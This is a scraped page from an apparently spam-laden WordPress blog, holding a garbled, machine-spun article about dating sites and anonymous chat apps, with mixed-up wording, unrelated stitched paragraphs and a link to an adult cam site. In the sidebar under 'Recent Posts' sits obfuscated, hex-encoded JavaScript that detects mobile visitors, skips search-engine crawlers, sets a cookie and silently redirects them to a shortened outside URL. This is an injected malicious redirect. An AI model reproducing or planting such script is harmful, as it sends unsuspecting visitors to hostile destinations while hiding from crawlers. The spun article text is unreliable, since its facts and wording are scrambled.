<li>After signing up, you’ll be shown footage of random folks so as so that you simply can rank them on the premise of their attractiveness, in what is called a picture match.</li>
<li>As youngsters progress to adolescence, parents can present extra in-depth info and steerage.</li>
<li>We’d advocate avoiding apps geared toward — or generally used for — hookups, like Tinder and Pure, and choose for these offering paid membership.</li>
<li>When the thought of a courting app sounds nauseating, Ship lets your mates discover dates for you.</li>
<li>If your compulsive gambling habits are disrupting your funds, relationships, and life, you might want to contemplate gambling habit therapy.</li>
<li>This anonymous group chat app with friends allows users to create groups of as a lot as 20 members.</li>
</ul>
<p>The user interface is clean and simple to navigate, and there’s a blocklist possibility and a mute button. You can also share images, videos, GIFs, and you have a large library of fun emojis you need to use to additional improve your group and personal chats. Additionally, you&#8217;ll find a way to toggle off the geo-location choice from within the app or revoke the app’s access to your map if you’re not comfy with strangers figuring out your live location. SayHi Chat is fairly new however has managed to garner plenty of consideration, due to well-thought-out functionalities that make it a tremendous private chat app. Reminding customers to share appropriate content material could sound like an expected rule, but you’ll be shocked at how individuals assume anonymity gives them the right to say no matter they need.</p>
<h2>Chatoften</h2>
<p>This creates a space the place the signs presented to the self from the group create a continuation of belonging, a site of homologous imaginings. There should be an settlement to the signs that surround and are dispersed by a community by which they imagine their signification in relation to others. It is at this point that the self, community and social community are at their most visible. This will permit you to search all your customers’ conversations on your web site, search for issues and reoccurring complaints. With this software, you’ll have the flexibility to fix the problems and enhance your customers’ experience.</p>
<p>In this text, we will talk about everything you have to find out about online chatting rooms and provides you with the best answer to control your teen&#8217;s on-line activity. Other courting sites will throw a bunch of options at you, leaving you swiping by way of tons of photos or scrolling via an indefinite quantity of prospects. While this might be nice, it also can deter you from really investing in one individual and may make you&#8217;re feeling overwhelmed. It’s not exactly the simplest way to make an actual connection. That’s why CMB sends you seven choices a day that are carefully chosen based mostly on their matching algorithm.</p>
<h3>Best Random Video Name Online Free Firms</h3>
<p>There are many sites, nonetheless, that facilitate real-time exchanges that are as close to face-to-face conversations as you could get on-line. Frim, available now for each Android and iOS platforms, is presumably one of the best nameless free chat app, offering a extensive selection of dialogue topics available with complete strangers. The app additionally permits the discreet following for friends’ social media posts, without them being conscious.</p>
<p>Likewise, if you realize you’d be higher paired with somebody who interested in marriage and kids sometime, you presumably can seek for that, too. Match.com essentially allows you to seek for your dream companion. While it’s free to look, it will cost you per 30 days depending on what package deal you decide. Plus, that monthly fee helps to weed out the flakes who would only waste your treasured time. It&#8217;s a method, the company explains, to construct “healthy relationships” and a means for users to really feel “empowered” whereas making connections. The dating app can additionally be an area to connect with new associates and grow your professional community. While you probably can speak to random strangers anywhere, the internet has an entire host of free random chat rooms.</p>
<h2>Live Chat</h2>
<p>This company pays its users to receive text messages everywhere in the US without the user even having to open the textual content message. The Free Eats Network is a platform that shares a lot of similarities to McMoney which you can do at virtually any time. There is a limit to what number of users can join in a particular space, so it’s price trying out before getting enthusiastic about earning easy passive income.</p>
<p>Online daters can nonetheless send a message &#8212; it just won&#8217;t present up within the recipient&#8217;s inbox unless you match. Because who doesn&#8217;t enjoy sending a thoughtful message to someone who might never see it? However, OkCupid has identified that these modifications did helplower the number of offensive messagesand pretend profiles folks obtained, which might be a worthwhile trade-off.</p>
<p>With the help of these apps, you possibly can connect with hundreds of thousands of strangers throughout the globe. So these have been a few of the eleven best anonymous chat apps for Android and iPhone. It has a story feature that is quite equivalent to Instagram stories, while the profile quality and different issues look like Tinder. This app uses GPS that will help you find nearby active profiles, and when you like someone’s profile, you&#8217;ll find a way to instantly start chatting with them. The app additionally has a shuffle feature that connects you with random customers who are available to talk.</p>
<h3>Sayhi Chat</h3>
<p>It has found more than 35 million matches so far, and that statistic says lots about the reputation of this software. To get started, you have to create a profile with all the mandatory and personal data. After that, you must enter your hobbies and pursuits rigorously so that LOVOO can start finding a match for you. Between is a personal chat room application that you can use to talk to strangers. The smartest thing is that you can schedule messages or save dates to be able to want your partner a contented birthday or one thing else. Like most of the other commonplace apps, you&#8217;ll be able to send and store pictures, movies, notes, and so forth. so that every thing remains personal.</p>
<h3>Best Relationship Sites And Apps For People Over 40</h3>
<p>Back in the day, eharmony would put you through the wringer with a lengthy sign-up process and lame alienating questions. Today, the questionnaire is round 30 questions lengthy and very practical. It’ll ask you how you feel about moving in with someone or how you feel about arguments. Failure of following any of those above chat rules will lead to account termination endlessly, ban, kick or mute for partiular time period. You shall <a href="https://sexcamradar.com/megavirt/">mega virt com</a> be banned with a reason, when you belive the ban was not right and have to reinstate your banned account, please check our help page. Pacenza said he was known as away earlier than he received involved in any on-line dialog. But he apparently did not log off, and when another worker went to Pacenza’s station, he noticed some chat entries, including a vulgar reference to a sexual act.</p>
<p>&#8220;Brendan used his every day extension on me—without that, we might have never began talking.&#8221; Two weeks later, the couple went on their first date. They obtained engaged in December 2018, and by October 2019 they were married. Despite its popularity as being for casual relationships, our insights indicate that Tinder is the most effective dating app for marriage. According to The Knot 2021 Jewelry and Engagement Study, Tinder was answerable for pairing 27% of newlyweds who met on-line, solidifying its spot as the preferred relationship app too. This one is kind of fascinating and may be fairly helpful in occasions of a pandemic or when you happen to be new in a constructing, and even higher new in town. OneRoof is an app that helps you connect with your neighbours.</p>
<h2>What&#8217;s The Best &#038; Fastest Browser? Browser Reviews</h2>
<p>They have to pay the payments they usually provide a free service to the public. 7Cups provides the platform and is not responsible for the providers offered on that platform. Your relationship regarding the Listening and Therapy Services is strictly with the Listener or Therapist. 7Cups is not concerned in any means with the actual substance of that relationship or any a part of the Listening or Therapy Service. With this objective, users are matched on compatibility, so basically any match you get ought to be somebody that may complement your persona, interests, and relationship objectives well. The more data you embrace about your self in your relationship profile, the higher the odds of discovering a like-minded date.</p>
<h3>U S Carriers Need To Ruin Your Android Lock Display With Commercials</h3>
<p>Beyond Gawker’s “penis-gate,” one other recent incident highlights the risks of seemingly “private” chatrooms. This month, police in Washington, D.C., subpoenaed data from Facebook concerning customers within the area who protested President Trump’s inauguration. Newsrooms nonetheless use chatroom apps like Campfire and HipChat, however neither has been embraced by the tech and media industries quite like Slack has. In just a few years, the company has rocketed up to 4 million every day users, with 1.25 million of them paying for further features. You’d be onerous pressed to find a media group that doesn’t have a minimal of some Slack interactions; many companies use it as their primary method of communicating.</p>
<p>It’s also a talkative platform — vibe-wise, it’s not the sort of place you simply tap by way of profiles of people and don’t begin a conversation after. In reality, 387,000 conversations are began each on the platform, which means customers are actively seeking out dates. If you’re not a conversationalist, don’t worry — Lara, the virtual courting coach, is there to assist provide some icebreakers to get the chat going (she’ll additionally assist you to enhance your profile). We’ve all been on the finish of a Tinder conversation the place it’s all chat and no meet-up, and no working skilled has time for that. It focuses totally on text chats, voice calls, and video chats together with fun stuff like stickers, group chats, and other stuff.</p>
<p>The best dating app or web site will at all times depend upon what you’re on the lookout for. For occasion, if you’re after a serious or long run relationship, go for sites like eHarmony or OkCupid. These relationship platforms verify the member profiles and use algorithms to make matchmaking extra accurate.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-04-29T14:23:58+00:00">April 29, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2861 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/04/29/prime-10-greatest-free-chat-rooms-for-making-new-pals/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Prime 10 Greatest Free Chat Rooms For Making New Pals</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/04/29/40-catchy-sex-discuss-slogans-record-phrases-taglines-names-jul-2022/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">40+ Catchy Sex Discuss Slogans Record, Phrases, Taglines &#038; Names Jul 2022</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/16/stora-vinster-fallstudier-frn-spelvarlden/">Stora vinster Fallstudier från spelvärlden</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/future-trends-in-gambling-what-to-expect-in-the/">Future trends in gambling What to expect in the next decade</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/effektiv-konomistyring-for-spillere-sdan-holder-du/">Effektiv økonomistyring for spillere Sådan holder du styr på dine gevinster og tab</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/hvordan-man-kan-undg-gambling-afhngighed/">Hvordan man kan undgå gambling-afhængighed</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/pochemu-chuvstvo-vozmozhnosti-stimuliruet-na-postupki/">Почему чувство возможности стимулирует на поступки</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
